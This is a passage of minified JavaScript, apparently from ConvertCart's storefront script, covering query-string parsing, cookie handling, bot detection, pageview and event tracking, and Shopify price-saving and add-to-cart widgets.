0!==i[e]?i[e]=[].concat(i[e],n):i[e]=[n]:i[e]=n};case"comma":case"separator":return(t,n,i)=>{const r="string"==typeof n&&n.split("").indexOf(e.arrayFormatSeparator)>-1?n.split(e.arrayFormatSeparator).map((t=>c(t,e))):null===n?n:c(n,e);i[t]=r};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),i=Object.create(null);if("string"!=typeof e)return i;if(!(e=e.trim().replace(/^[?#&]/,"")))return i;for(const r of e.split("&")){let[e,s]=a(t.decode?r.replace(/\+/g," "):r,"=");s=void 0===s?null:"comma"===t.arrayFormat?s:c(s,t),n(c(e,t),s,i)}for(const e of Object.keys(i)){const n=i[e];if("object"==typeof n&&null!==n)for(const e of Object.keys(n))n[e]=u(n[e],t);else i[e]=u(n,t)}return!1===t.sort?i:(!0===t.sort?Object.keys(i).sort():Object.keys(i).sort(t.sort)).reduce(((e,t)=>{const n=i[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=l(n):e[t]=n,e}),Object.create(null))}t.extract=d,t.parse=h,t.stringify=(e,t)=>{if(!e)return"";s((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=function(e){switch(e.arrayFormat){case"index":return t=>(n,i)=>{const r=n.length;return void 0===i||e.skipNull&&null===i?n:null===i?[...n,[o(t,e),"[",r,"]"].join("")]:[...n,[o(t,e),"[",o(r,e),"]=",o(i,e)].join("")]};case"bracket":return t=>(n,i)=>void 0===i||e.skipNull&&null===i?n:null===i?[...n,[o(t,e),"[]"].join("")]:[...n,[o(t,e),"[]=",o(i,e)].join("")];case"comma":case"separator":return t=>(n,i)=>null==i||0===i.length?n:0===n.length?[[o(t,e),"=",o(i,e)].join("")]:[[n,o(i,e)].join(e.arrayFormatSeparator)];default:return t=>(n,i)=>void 0===i||e.skipNull&&null===i?n:null===i?[...n,o(t,e)]:[...n,[o(t,e),"=",o(i,e)].join("")]}}(t),i=Object.assign({},e);if(t.skipNull)for(const e of Object.keys(i))void 0!==i[e]&&null!==i[e]||delete i[e];const r=Object.keys(i);return!1!==t.sort&&r.sort(t.sort),r.map((i=>{const r=e[i];return void 0===r?"":null===r?o(i,t):Array.isArray(r)?r.reduce(n(i),[]).join("&"):o(i,t)+"="+o(r,t)})).filter((e=>e.length>0)).join("&")},t.parseUrl=(e,t)=>({url:p(e).split("?")[0]||"",query:h(d(e),t)}),t.stringifyUrl=(e,n)=>{const i=p(e.url).split("?")[0]||"",r=t.extract(e.url),a=t.parse(r),s=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url),o=Object.assign(a,e.query);let c=t.stringify(o,n);return c&&(c=`?${c}`),`${i}${c}${s}`}},e=>{"use strict";e.exports=function(e){let t;const n=new Date("2018-01-01").getTimezoneOffset();t=n<=-240?"4":n<=0?"3":n<=300?"2":"1",e.trackService=e.trackService.replace(/__cc_geo_dc__/,`dc${t}`).replace(/__geo__/,t)}},(e,t,n)=>{"use strict";const i=n(10),r=n(6),a=n(31),s=window,o=document,c="asMd_j",l="qsh29",p=new RegExp(["Googlebot","BingPreview","Junglee Bot","bingbot","YandexMobileBot","AdsBot-Google","Baiduspider","WordPress.com mShots","YandexBot","facebookexternalhit","GomezAgent","MsnBot-Media","AppEngine-Google","pingbot","Google Favicon","HubSpot Webcrawler","AppEngine-Google","SMTBot","YandexMetrika","web scraper","sitebot","nexcess","AhrefsBot","Yahoo Ad mon","HeadlessChrome","AmazonProductDiscovery","Selenium","deepcrawl.com","Chrome/[1-7][0-9][^0-9]","Firefox/[1-6][0-9][^0-9]","remotasks","PetalBot","Huckabot"].join("|"));function d(e,t){return console.warn(`ConvertCart is disabled, ${t}`),i.event(e.googleAnalyticsId,`ignored-client-${t}`,0),!1}e.exports=function(e){if(e.excludeHosts&&e.excludeHosts.indexOf(s.location.host)>=0)return d(e,"excluded");if(p.test(navigator.userAgent))return d(e,"bot");if(navigator.cookieEnabled){if(Array.prototype.indexOf){if(Function.prototype.bind){if(s.addEventListener){if(function(){try{const e=window.localStorage;if(!e)return!1;const t="ccart-testo";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}()){if(s[c])return d(e,"duplicate-script");if(/MSIE.*Trident/.test(navigator.userAgent))return d(e,"ie-compat");if(s.FormData){if(s.Response.prototype.json){if(a())return d(e,"rogue-bot");{const{location:t,localStorage:n}=s,{hash:i,search:a}=t,p="ccart-disable";if("#ccart-enable"===i?n.removeItem(p):"#ccart-disable"===i&&n.setItem(p,"true"),"#without-ccart"===i||"true"===n.getItem(p)||/without-ccart=1/.test(a))return d(e,"cc-disabled");if("#ccart-new"===i)return r.resetUser(e),alert("convertcart user cookie/id cleared, page will reload now."),s.location=s.location.href.split("#")[0],!1;if("true"===n.getItem("ccart-dev")){if(s[l])return!0;{s[l]=!0;const t=o.createElement("script");t.async=1,t.src=`//storage.googleapis.com/cdn.convertcart.com/${e.domainId}f.js?ts=${Date.now()}`;const n=document.getElementsByTagName("script")[0];return n.parentNode.insertBefore(t,n),!1}}return s[c]=!0,!0}}return d(e,"no-resp-json")}return d(e,"no-formdata")}return d(e,"no-localstorage")}return d(e,"no-listener")}return d(e,"no-bind")}return d(e,"no-index-of")}return d(e,"no-cookie")}},(e,t,n)=>{var i,r;!function(a){if(void 0===(r="function"==typeof(i=a)?i.call(t,n,t,e):i)||(e.exports=r),!0,e.exports=a(),!!0){var s=window.Cookies,o=window.Cookies=a();o.noConflict=function(){return window.Cookies=s,o}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}return function t(n){function i(t,r,a){var s;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(a=e({path:"/"},i.defaults,a)).expires){var o=new Date;o.setMilliseconds(o.getMilliseconds()+864e5*a.expires),a.expires=o}try{s=JSON.stringify(r),/^[\{\[]/.test(s)&&(r=s)}catch(e){}return r=n.write?n.write(r,t):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=(t=(t=encodeURIComponent(String(t))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[t,"=",r,a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+a.domain:"",a.secure?"; secure":""].join("")}t||(s={});for(var c=document.cookie?document.cookie.split("; "):[],l=/(%[0-9A-Z]{2})+/g,p=0;p<c.length;p++){var d=c[p].split("="),u=d.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var h=d[0].replace(l,decodeURIComponent);if(u=n.read?n.read(u,h):n(u,h)||u.replace(l,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(t===h){s=u;break}t||(s[h]=u)}catch(e){}}return s}}return i.set=i,i.get=function(e){return i.call(i,e)},i.getJSON=function(){return i.apply({json:!0},[].slice.call(arguments))},i.defaults={},i.remove=function(t,n){i(t,"",e(n,{expires:-1}))},i.withConverter=t,i}((function(){}))}))},e=>{"use strict";function t(){const e=navigator.userAgent.toLowerCase();let t=navigator.oscpu;const n=navigator.platform.toLowerCase();let i;i=e.indexOf("windows phone")>=0?"Windows Phone":e.indexOf("win")>=0?"Windows":e.indexOf("android")>=0?"Android":e.indexOf("linux")>=0||e.indexOf("cros")>=0?"Linux":e.indexOf("iphone")>=0||e.indexOf("ipad")>=0?"iOS":e.indexOf("mac")>=0?"Mac":"Other";if(("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows Phone"!==i&&"Android"!==i&&"iOS"!==i&&"Other"!==i)return!0;if(void 0!==t){if(t=t.toLowerCase(),t.indexOf("win")>=0&&"Windows"!==i&&"Windows Phone"!==i)return!0;if(t.indexOf("linux")>=0&&"Linux"!==i&&"Android"!==i)return!0;if(t.indexOf("mac")>=0&&"Mac"!==i&&"iOS"!==i)return!0;if((-1===t.indexOf("win")&&-1===t.indexOf("linux")&&-1===t.indexOf("mac"))!=("Other"===i))return!0}if(n.indexOf("win")>=0&&"Windows"!==i&&"Windows Phone"!==i)return!0;if((n.indexOf("linux")>=0||n.indexOf("android")>=0||n.indexOf("pike")>=0)&&"Linux"!==i&&"Android"!==i)return!0;if((n.indexOf("mac")>=0||n.indexOf("ipad")>=0||n.indexOf("ipod")>=0||n.indexOf("iphone")>=0)&&"Mac"!==i&&"iOS"!==i)return!0;if((n.indexOf("win")<0&&n.indexOf("linux")<0&&n.indexOf("mac")<0&&n.indexOf("iphone")<0&&n.indexOf("ipad")<0)!==("Other"===i))return!0;return void 0===navigator.plugins&&"Windows"!==i&&"Windows Phone"!==i}function n(){return"Linux x86_64"===navigator.platform}function i(){return!(!window.Intl||!window.Intl.DateTimeFormat)&&"UTC"===(new window.Intl.DateTimeFormat).resolvedOptions().timeZone}function r(e){let t=0;for(let n=0;n<e.length;n+=1){t=(t<<5)-t+e.charCodeAt(n),t|=0}return t}e.exports=function(){return-1132598563===r(window.location.hostname)?n()&&(i()||/ Chrome\/[456]/i.test(navigator.userAgent)||t()):-773322822===r(window.location.hostname)&&(n()&&i()&&t())}},e=>{"use strict";e.exports=function(e){const t=document.createElement("img");t.width=1,t.height=1,t.onload=t.onerror=function(){},t.src=e}},(e,t)=>{"use strict";const n=[],i=[];t.publish=function(e){n.push(e);for(let t=0;t<i.length;t+=1)setTimeout(i[t],0,e)},t.subscribe=function(e){i.push(e);for(let t=0;t<n.length;t+=1)setTimeout(e,0,n[t])},t.unsubscribe=function(e){for(let t=i.length-1;t>=0;t-=1)i[t]===e&&i.splice(t,1)},t.getAll=function(){return n}},(e,t,n)=>{"use strict";const i=window,r=i.document,a=i.navigator,s=i.ccartObj,o=n(6),c=n(4),l=n(10),p=n(2),d=n(38),u=n(7),h=n(17);let f=null,m="",g=!1,v=[];function b(){v.push(d(arguments)),function(){E&&clearTimeout(E);E=setTimeout(T,0)}()}const x="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let w=null;function y(e){return w&&!0!==e||(w=function(e){const t=[];for(let n=0;n<e;n+=1)t.push(x.charAt(Math.floor(Math.random()*x.length)));return t.join("")}(6)),w}function k(e){if(!/snapdragon/.test(window.location.hostname))return e;let t=e.replace(/\./g,"_");return t=t.replace(/([a-z])([A-Z])/g,"$1_$2"),t.toLowerCase()}let S=null,C=(e,t,n)=>({action:e,target:t,arg:n});function _(e,t,n){const s=C(e,t,n);if(s){const{action:t,target:n,arg:l}=s;"send"===e&&S&&S.memQ.publish({action:t,target:n,arg:l}),"send"===t?"pageview"===n?function(e){const t=i.location;b("s","pageview",{id:y(e),url:window.ccartPageViewUrl||t.href.replace(t.hash,""),referrer:""===r.referrer?r.undef:r.referrer,userAgent:a.userAgent,tzOffset:(new Date).getTimezoneOffset(),gcid:o.get("_jsuid")})}(l):("evv1"===n&&function(e){const{gtag:t,dataLayer:n}=window;if(t&&"function"==typeof t){const{ccEvent:n,...i}=e;setTimeout((()=>{t("event",k(n),{...i,eventCategory:"convertcart"})}),0)}else if(n&&"object"==typeof n&&"function"==typeof n.push){const{ccEvent:t,...i}=e;setTimeout((()=>n.push({event:k(t),...i,eventCategory:"convertcart"})),0)}}(l),"object"==typeof l&&(l.pageId=y()),b("s",n,l)):"get"===t?b("g",n,l):"rule"===t?b("r",n,l):"queue"===t?b("q",n,l):c.e("Unknown server command",t)}}p.ccart=_;let E=0;function T(){if(E=0,g)return;const e=v;v=[];const t={};for(let n=0;n<e.length;n+=1)"g"!==e[n][0]&&"r"!==e[n][0]||(t[n]=e[n].pop());const n=function(){const e=u.get("cc:seq",0);return u.set("cc:seq",e+1),e}(),i=n<10&&o.isNewId()?"&new=1":"",r=o.isTestUser()?"&testUser=1":"",a=`${f}?s=${n}${i}${r}${m}`,s=JSON.stringify(e);h(a,{method:"post",headers:{"Content-Type":"text/plain"},body:s}).then((e=>{if(e.isBot)g=!0,c.e("Booooott!!");else{const n=Object.keys(e);for(let i=0;i<n.length;i+=1)t[n[i]](e[n[i]])}})).catch(p.rpt(`${f},${s.length},${s.substr(0,100)}`))}t.init=function(e){S=e,e.eventMiddleware&&(C=e.eventMiddleware),e.pageId=y();const t=i[s].q||[];for(let e=0;e<t.length;e+=1)_.apply(null,t[e]);_.t=i[s].t,_.$=p,_.context=e,i[s]=_;const n=`${e.domainId}/${o.getVisitorId()}`;f=`${e.trackService}/trackv2/${n}`,m=`&build=${e.buildId}`,c.l("server",f)},t.sendState=function(e,t){_("send","widget",e);const n=Date.now()-_.t,i=`${e.id}:${e.variant}:${e.state}:`;c.l("ga",t,i,n),setTimeout((()=>{if(l.event(t,i,n),"shown"===e.state){const t=window.gtag,n=window.dataLayer,i={campaignVariant:`${e.id}_${e.variant}`,eventCategory:"convertcart"};t&&"function"==typeof t?t("event","campaignShown",i):n&&"object"==typeof n&&"function"==typeof n.push&&n.push({event:"campaignShown",...i})}}),0)},t.log=function(e){_("send","log","string"==typeof e?e:JSON.stringify(e))},t.event=function(e){_("send","evv1",e)}},e=>{"use strict";e.exports=function(){const e=arguments[0];for(let t=1;t<arguments.length;t+=1){const n=arguments[t];if(n){const t=Object.keys(n);for(let i=0;i<t.length;i+=1){const r=t[i];e[r]=n[r]}}}return e}},(e,t,n)=>{"use strict";const i=document,r=window;let a=!1;const s=[],o=Promise,c=n(4);function l(){if(!a){a=!0,c.l("Document Ready.");for(let e=0,t=s.length;e<t;e++)s[e]()}}"complete"===i.readyState?l():(i.addEventListener("DOMContentLoaded",l,!1),r.addEventListener("load",l,!1)),e.exports=function(){return a?o.resolve():new o((e=>s.push(e)))}},e=>{"use strict";e.exports=function(e,t,n){let i=t;!function t(){i-=1,!e()&&i&&setTimeout(t,n)}()}},e=>{"use strict";e.exports=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n]);return t}},(e,t,n)=>{"use strict";const i=n(2);e.exports=function(e,t,n,r){const a=[];let s=null;function o(n,o){i.log(`rule.${r} ${JSON.stringify(e.args[n])} ${a[n]} => ${o}`),a[n]=o;let c=null,l=0,p=0;const d=a.length;a.forEach((e=>{!0===e?l+=1:!1===e&&(p+=1)})),"and"===e.type?c=l===d||!p&&null:"or"===e.type&&(c=!!l||p!==d&&null),s!==c&&(s=c,t(c))}for(let t=0;t<e.args.length;t+=1)a.push(null);for(let t=0;t<e.args.length;t+=1){const i=e.args[t];(0,n[i.type])(i,(e=>o(t,e)),n,r)}}},(e,t,n)=>{"use strict";const i=n(18);e.exports=function(e,t){var n;i.multiListen(e,((n=navigator.userAgent).match(/FlipboardProxy/i)&&(n="FlipboardProxy/1.1;  http://flipboard.com/browserproxy"),n.match(/Applebot/i)&&(n="Applebot/0.1;  http://www.apple.com/go/applebot"),n.match(/GoogleTV|SmartTV|SMART-TV|Internet TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|hbbtv|CrKey|CE\-HTML/i)||n.match(/Xbox|PLAYSTATION (3|4)|Wii/i)?"tv":n.match(/QtCarBrowser/i)?"car":n.match(/Googlebot/i)?"bot":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)?"desktop":n.match(/iP(a|ro)d/i)||n.match(/tablet/i)&&!n.match(/RX-34/i)||n.match(/FOLIO/i)||n.match(/Linux/i)&&n.match(/Android/i)&&!n.match(/Fennec|mobi|HTC Magic|HTCX06HT|Nexus One|SC-02B|fone 945/i)||n.match(/Kindle/i)||n.match(/Mac OS/i)&&n.match(/Silk/i)||n.match(/AppleWebKit/i)&&n.match(/Silk/i)&&!n.match(/Playstation Vita/i)||n.match(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC( Flyer|_Flyer)|Sprint ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos S7|Dell Streak 7|Advent Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||n.match(/MB511/i)&&n.match(/RUTEM/i)?"tablet":n.match(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google Wireless Transcoder/i)||n.match(/Opera/i)&&n.match(/Windows NT 5/i)&&n.match(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"phone":n.match(/Windows (NT|XP|ME|9)/)&&!n.match(/Phone/i)&&!n.match(/Bot|Spider|ia_archiver|NewsGator/i)||n.match(/Win( ?9|NT)/i)||n.match(/Macintosh|PowerPC/i)&&!n.match(/Silk/i)||n.match(/Linux/i)&&n.match(/X11/i)&&!n.match(/Charlotte/i)||n.match(/CrOS/)||n.match(/Solaris|SunOS|BSD/i)?"desktop":n.match(/Mozilla\/5\.0 \(\)|jack|Applebot|FlipboardProxy|Go 1.1 package|HTMLParser|simplereach|python-requests|ShowyouBot|MetaURI|nineconnections|(^Java\/[0-9._]*)|Commons-HttpClient|InAGist|HTTP-Java-Client|curl|Wget|Bot|B-O-T|Crawler|Spider|Spyder|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|Charlotte|NewsGator|TinEye|Cerberian|SearchSight|Zao|Scrubby|Qseero|PycURL|Pompos|oegp|SBIder|yoogliFetchAgent|yacy|webcollage|VYU2|voyager|updated|truwoGPS|StackRambler|Sqworm|silk|semanticdiscovery|ScoutJet|Nymesis|NetResearchServer|MVAClient|mogimogi|Mnogosearch|Arachmo|Accoona|holmes|htdig|ichiro|webis|LinkWalker|lwp-trivial|facebookexternalhit|monit\/|ELB-HealthChecker\//i)&&!n.match(/phone|Playstation/i)?"bot":"phone"),t)}},(e,t,n)=>{"use strict";var i=n(18);e.exports=function(e,t){i.stringListen(e,window.location.toString(),t)}},(e,t,n)=>{"use strict";const i=n(18),r=n(33),a={homepageViewed:"home",categoryViewed:"category",productViewed:"product",cartViewed:"cart",checkoutViewed:"checkout",orderCompleted:"confirm"};e.exports=function(e,t){let n;r.subscribe((r=>{let{arg:s}=r;n||(n=s&&s.ccEvent&&a[s.ccEvent],n&&i.multiListen(e,n,t))}))}},(e,t,n)=>{"use strict";const i=n(2);e.exports=function(e,t){i.log("queuing "+JSON.stringify(e)),i.ccart("rule",e,(n=>{i.log("callback "+JSON.stringify(e),n),t(n)}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(122)))).then((()=>{this.snippets.ccprimoButton=n(123)})).then((()=>n(45)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);!function e(n,i){t(n).length?i():setTimeout(e,200,n,i)}("#subscriptionForm",(()=>{t("#subscriptionForm .option-wrapper").eq(0).find(".subscription-option__container .subscription-option__prices").prepend(e.snippets.ccprimoButton),t(".cc-primo-button a").on("click",(function(n){n.preventDefault(),e.trigger("clicked.cancelanytime"),t("body").addClass("cc-primo-popup-shown")})),t(".cc-primo-overlay .cc-primo-close").on("click",(function(n){n.preventDefault(),e.trigger("clicked.popupclose"),t("body").removeClass("cc-primo-popup-shown")}))}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(124)))).then((()=>this.insertHTML("append-to","body",n(125)))).then((()=>n(47)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0),i=t("#main-collection-filters menu-drawer").find(".mobile-facets__open-wrapper");const r=t(".cc-select-section-59929934");function a(){var e,n,r,a;t(".shopify-section-group-header-group.shopify-section-header-sticky.shopify-section-header-hidden").length?(e=i.offset().top,n=i.offset().top+i.height(),r=t(window).scrollTop()+t(window).height(),a=t(window).scrollTop()):(e=i.offset().top,n=i.offset().top+i.height(),r=t(window).scrollTop()+t(window).height(),a=t(window).scrollTop()+t(document).find(".shopify-section-header-sticky").height()),r>e&&a<n?t("body").removeClass("cc-atc-scroll-active"):t("body").addClass("cc-atc-scroll-active")}t(document).on("click","#FacetFiltersFormMobile summary.mobile-facets__summary",(function(){const n=t(this).find("span").text();e.trigger(`clicked.${n}`)})),t(document).on("click","#FacetFiltersFormMobile .mobile-facets__close-button",(function(){const n=t(this).text();e.trigger(`clicked.${n}`)})),t(document).on("click","#FacetFiltersFormMobile .mobile-facets__checkbox",(function(){const n=t(this).attr("value");e.trigger(`clicked.${n}`)})),t(document).on("change","#SortBy-mobile",(function(){var n=this.selectedIndex;const i=t(document).find("#SortBy-mobile option").eq(n).text();e.trigger(`clicked.${i}`)})),a(),window.addEventListener("scroll",(()=>{a()})),r.find(".cc-sticky-sort-filter-Button").on("click",(()=>{i.trigger("click"),e.trigger("Clicked.sortandfilter")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(126)))).then((()=>{this.snippets.ccsaveHprice=n(127)})).then((()=>n(49)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".product__info-container"),{snippets:r}=e;var a,s,o;function c(){const e=i.find(".cc-pricing-table-wrap .price-table .active .price").text().trim(),n=t(".product-form__submit span"),r=t(".product-form__submit");if(r.prop("disabled")||r.hasClass("sold-out"))return;const a=n.data("original-text")||n.text().trim();n.data("original-text",a),e&&n.html(`${a}&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;${e}`)}!function(){const e=i.find(".cc-pricing-table-wrap .price-table > tbody > tr > td").eq(0).find(".price").text().trim(),n=parseFloat(e.replace(/[^0-9.]/g,""));i.find(".cc-pricing-table-wrap .price-table > tbody > tr > td").each((function(){const e=t(r.ccsaveHprice),i=t(this).find(".price").text().trim(),a=parseFloat(i.replace(/[^0-9.]/g,"")),s=(n-a).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),t(this).append(e)}))}(),a=t(".cc-pricing-table-banner-wrap"),s=t(".cc-pricing-table-member-cell"),o=t(".product-form-wrapper"),a.insertAfter(o),s.insertAfter(o),c(),t(document).on("click","fieldset.product-form__input input",(function(){const n=t(this).attr("value");setTimeout((()=>{c()}),1500),e.trigger(`Clicked.${n}`)})),t(document).on("change",".product-form__quantity input",(function(){e.trigger("Clicked.Quantity")})),t(document).on("click",".product-form__submit",(function(){e.trigger("Clicked.addtocart")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(128)))).then((()=>{this.snippets.ccsaveHprice=n(129)})).then((()=>{this.snippets.ccsaveHpriceaddtocart=n(130)})).then((()=>n(51)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i=n(0);const r=i(document).find(".product-card-wrapper"),{snippets:a}=e;i(document).find(".cc-topbar-wrap .SSO_popup_register").length?r.each((function(){i(this).find(".cc-market-price--wrapper .cc-market-price").eq(0).addClass("active")})):i(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?i(document).find(".product-card-wrapper .cc-market-price--wrapper .member").addClass("active"):i(document).find(".product-card-wrapper .cc-market-price--wrapper .elite").addClass("active"),t((function(){r.find(".card").each((function(){const e=i(this).find(".cc-market-price").eq(0).find(".price-value").text().trim(),t=parseFloat(e.replace(/[^0-9.]/g,""));i(this).find(".cc-market-price--wrapper .cc-market-price").each((function(){if(!i(this).hasClass("sold-out")){const e=i(a.ccsaveHprice),n=i(this).find(".price-value").text().trim(),r=parseFloat(n.replace(/[^0-9.]/g,"")),s=(t-r).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),i(this).find(".price-value .cc-save-Hprice-55531444").length||i(this).find(".price-value").append(e)}}))})),r.find(".card").each((function(){i(this).find(".cc-addtocart-Hprice-55531444").length||i(this).append(e.snippets.ccsaveHpriceaddtocart)}))}),1e3),i(document).on("click",".cc-addtocart-Hprice-55531444 .cc-add-to-cart-new",(function(t){t.preventDefault();const n=i(this).parents(".product-card-wrapper"),r=n.find(".wishlist-engine").attr("data-product_id"),a=n.find(".wishlist-engine").attr("data-variant_id"),s=n.find(".cc-market-price--wrapper .active .price-value").text().trim();!function(t,n,r){i(".cc-qv-buffer").show(),e.trigger("Clicked.AddToCart");const a={id:n,quantity:1,"product-id":t,form_type:"product",utf8:"✓",properties:{product_price:r,_membership_level:"","Order Estimation":""},"section-id":"template--15437163757648__main",sections:"cart-notification-product,cart-notification-button,cart-icon-bubble",sections_url:window.location.pathname};fetch("/cart/add",{method:"POST",headers:{"Content-Type":"text/javascript; charset=utf-8"},body:JSON.stringify(a)}).then((e=>e.text())).then((()=>{window.location.reload()})).catch((e=>{}))}(r,a,Math.round(100*parseFloat(s.replace(/[^0-9.]/g,""))))})),t((function(){r.find(".card").each((function(){i(this).find(".sold-out.active").length?i(this).addClass("cc-sold-product"):i(this).removeClass("cc-sold-product")}))}),1e3)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(131)))).then((()=>{this.snippets.ccsaveHprice=n(132)})).then((()=>{this.snippets.ccsaveHpriceaddtocart=n(133)})).then((()=>n(53)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i=n(0);const r=i(document).find(".product-card-wrapper"),{snippets:a}=e;i(document).find(".cc-topbar-wrap .SSO_popup_register").length?r.each((function(){i(this).find(".cc-market-price--wrapper .cc-market-price").eq(0).addClass("active")})):i(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?i(document).find(".product-card-wrapper .cc-market-price--wrapper .member").addClass("active"):i(document).find(".product-card-wrapper .cc-market-price--wrapper .elite").addClass("active"),t((function(){r.find(".card").each((function(){const e=i(this).find(".cc-market-price").eq(0).find(".price-value").text().trim(),t=parseFloat(e.replace(/[^0-9.]/g,""));i(this).find(".cc-market-price--wrapper .cc-market-price").each((function(){if(!i(this).hasClass("sold-out")){const e=i(a.ccsaveHprice),n=i(this).find(".price-value").text().trim(),r=parseFloat(n.replace(/[^0-9.]/g,"")),s=(t-r).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),i(this).find(".price-value .cc-save-Hprice-55531444").length||i(this).find(".price-value").append(e)}}))})),r.find(".card").each((function(){i(this).find(".cc-addtocart-Hprice-55531444").length||i(this).append(e.snippets.ccsaveHpriceaddtocart)}))}),1e3),i(document).on("click",".cc-addtocart-Hprice-55531444 .cc-add-to-cart-new",(function(t){t.preventDefault();const n=i(this).parents(".product-card-wrapper"),r=n.find(".wishlist-engine").attr("data-product_id"),a=n.find(".wishlist-engine").attr("data-variant_id"),s=n.find(".cc-market-price--wrapper .active .price-value").text().trim();!function(t,n,r){i(".cc-qv-buffer").show(),e.trigger("Clicked.AddToCart");const a={id:n,quantity:1,"product-id":t,form_type:"product",utf8:"✓",properties:{product_price:r,_membership_level:"","Order Estimation":""},"section-id":"template--15437163757648__main",sections:"cart-notification-product,cart-notification-button,cart-icon-bubble",sections_url:window.location.pathname};fetch("/cart/add",{method:"POST",headers:{"Content-Type":"text/javascript; charset=utf-8"},body:JSON.stringify(a)}).then((e=>e.text())).then((()=>{window.location.reload()})).catch((e=>{}))}(r,a,Math.round(100*parseFloat(s.replace(/[^0-9.]/g,""))))})),t((function(){r.find(".card").each((function(){i(this).find(".sold-out.active").length?i(this).addClass("cc-sold-product"):i(this).removeClass("cc-sold-product")}))}),1e3)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(134)))).then((()=>{this.snippets.insertRecoPosition=n(135)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(136)})).then((()=>n(55)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i,r=n(0);const a=n(9),s=e.props.campaignState.id,o=e.props.campaignState.variant,c=new Date("2018-01-01").getTimezoneOffset();let l,p;function d(e,t,n){e<=1?r(".cc-siema-prev").addClass("cc-arrow-disable"):r(".cc-siema-prev").removeClass("cc-arrow-disable"),e>t-n?r(".cc-siema-next").addClass("cc-arrow-disable"):r(".cc-siema-next").removeClass("cc-arrow-disable")}function u(e){var 